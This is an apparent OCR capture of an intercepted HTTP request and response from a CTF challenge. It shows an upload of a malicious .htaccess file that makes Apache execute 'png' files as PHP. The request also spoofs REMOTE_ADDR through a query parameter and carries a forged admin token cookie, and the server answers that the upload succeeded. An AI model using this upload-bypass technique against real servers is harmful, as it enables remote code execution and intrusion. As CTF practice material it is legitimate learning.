 Request
Pretty Raw Hex \n
2 Host: challenge.qsnctf.com:30844
3 Content-Length: 274
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge.qsnctf.com:30844
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8yeUUAxuj7KRHxUD
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer:
http://challenge.qsnctf.com:30844/?_SERVER[REMOTE_
ADDR]=127.0.0.1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: token=
eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiJhZG1pbi
J9
14 Connection: close
15
16 ------WebKitFormBoundary8yeUUAxuj7KRHxUD
17 Content-Disposition: form-data; name="file";
filename=".htaccess"
18 Content-Type: application/octet-stream
19
20 <FilesMatch "png">
21
22 SetHandler application/x-httpd-php
23
24 </FilesMatch>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 26 May 2024 11:49:14 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Set-Cookie: token=
eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiJhZG1pbi
IsImZpbGVuYW1lIjoiLmh0YWNjZXNzIn0%3D; expires=Sun,
26-May-2024 12:49:14 GMT; Max-Age=3600
6 Content-Length: 15
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 上传成功！